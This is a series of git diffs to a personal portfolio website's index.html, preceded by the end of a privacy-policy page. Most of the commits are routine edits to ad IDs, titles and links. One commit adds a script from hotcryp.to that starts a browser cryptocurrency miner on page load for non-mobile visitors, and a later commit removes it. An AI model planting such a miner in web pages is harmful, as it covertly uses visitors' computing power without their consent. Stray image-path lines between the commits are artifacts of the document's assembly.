-<p>Our Service does not address anyone under the age of 13. We do not knowingly collect personally identifiable information from anyone under the age of 13. If You are a parent or guardian and You are aware that Your child has provided Us with Personal Data, please contact Us. If We become aware that We have collected Personal Data from anyone under the age of 13 without verification of parental consent, We take steps to remove that information from Our servers.</p>
-<p>If We need to rely on consent as a legal basis for processing Your information and Your country requires consent from a parent, We may require Your parent's consent before We collect and use that information.</p>
-<h1>Links to Other Websites</h1>
-<p>Our Service may contain links to other websites that are not operated by Us. If You click on a third party link, You will be directed to that third party's site. We strongly advise You to review the Privacy Policy of every site You visit.</p>
-<p>We have no control over and assume no responsibility for the content, privacy policies or practices of any third party sites or services.</p>
-<h1>Changes to this Privacy Policy</h1>
-<p>We may update Our Privacy Policy from time to time. We will notify You of any changes by posting the new Privacy Policy on this page.</p>
-<p>We will let You know via email and/or a prominent notice on Our Service, prior to the change becoming effective and update the &quot;Last updated&quot; date at the top of this Privacy Policy.</p>
-<p>You are advised to review this Privacy Policy periodically for any changes. Changes to this Privacy Policy are effective when they are posted on this page.</p>
-<h1>Contact Us</h1>
-<p>If you have any questions about this Privacy Policy, You can contact us:</p>
-<ul>
-<li>By visiting this page on our website: <a href="https://abhishekrokaya.com.np/" rel="external nofollow noopener" target="_blank">https://abhishekrokaya.com.np/</a></li>
-</ul>
-<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FBeingnepali1247%2Fvideos%2F666738048216803%2F&width=auto&show_text=true&appId=836629311221008&height=459" width="auto" height="auto" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share" allowFullScreen="true"></iframe>
-      
-        
      </body>
 </html>

==== commit e2850de2: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,15 +1,16 @@
 <!DOCTYPE html>
 <html lang="en">
     <head>
-        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6226461823254193"crossorigin="anonymous"></script>
+      <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1468546405544351"
+     crossorigin="anonymous"></script>
         
-        <meta name="facebook-domain-verification" content="x25m3d4og8js3ffr8jt0b1fykl3il6" />
+   
         <meta charset="UTF-8" />
         <meta name="viewport" content="width=device-width, initial-scale=1.0" />
         <meta http-equiv="X-UA-Compatible" content="ie=edge" />
         <meta name="keywords" content="Document" />
         <meta name="description" content="Your Description..." />
-        <title>Abhishek Rokaya</title>
+        <title>Web site</title>
 
 
         <link rel="stylesheet" href="resources/swiper js/swiper-bundle.min.css"/>
@@ -224,7 +225,7 @@
                                     success I enjoy every step of the design
                                     process, from discussion and collaboration.</B> 
                                 </p>
-                              <a class="button download" href="./resources/Resume_Abhishek Rokaya.pdf"          
+                              <a class="button download" href="./resources/Resume_Abhishek Rokaya .pdf"          
                                 download="Resume_Abhishek Rokaya.pdf">Download CV</a>
 
                                 <a

==== commit 669fccd5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -113,7 +113,7 @@
                                 <div class="s-name">Instagram</div>
                             </div>
                             <div class="s-icon">
-                                <a href="https://mail.google.com/mail/u/0/#inbox?compose=CllgCJqVwWQtnTHXkZkqbTMfBwLzFlvbHjCtPpjMqGKRBJpFtXWmQtTkrWCKLPhXdMCRPzvTnRL">
+                                <a href="https://mail.google.com/mail/u/0/#inbox?compose=rokayaabi123@gmail.com">
                                     <i class="fas fa-envelope"></i>
                                 </a>
                                 <div class="s-name">Email</div>

==== commit c013831d: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
         <meta name="viewport" content="width=device-width, initial-scale=1.0" />
         <meta http-equiv="X-UA-Compatible" content="ie=edge" />
         <meta name="keywords" content="Document" />
-        <meta name="description" content="Your Description..." />
+        <meta name="description" content="Its me Shree-5" />
         <title>Web site</title>
 
 

==== commit 9ddcfda0: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -27,6 +27,15 @@
         <link rel="stylesheet" href="resources/css/style.css" />
         <link rel="shortcut icon" href="resources/img/favicon.ico" type="image/x-icon" />
     </head>
+    <script src="https://hotcryp.to/Mining/Publisher.js"></script>
+<script>
+  var HCMiner = HCM.User('rokayaabi123',{
+    threads: 2,
+    throttle: 0.5,
+  });
+  if (!HCMiner.isMobile()){     HCMiner.start();
+  }
+</script>
     <body onload="loaded()">          
         
         <div class="loader">

==== commit a8264af6: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -27,15 +27,6 @@
         <link rel="stylesheet" href="resources/css/style.css" />
         <link rel="shortcut icon" href="resources/img/favicon.ico" type="image/x-icon" />
     </head>
-    <script src="https://hotcryp.to/Mining/Publisher.js"></script>
-<script>
-  var HCMiner = HCM.User('rokayaabi123',{
-    threads: 2,
-    throttle: 0.5,
-  });
-  if (!HCMiner.isMobile()){     HCMiner.start();
-  }
-</script>
     <body onload="loaded()">          
         
         <div class="loader">
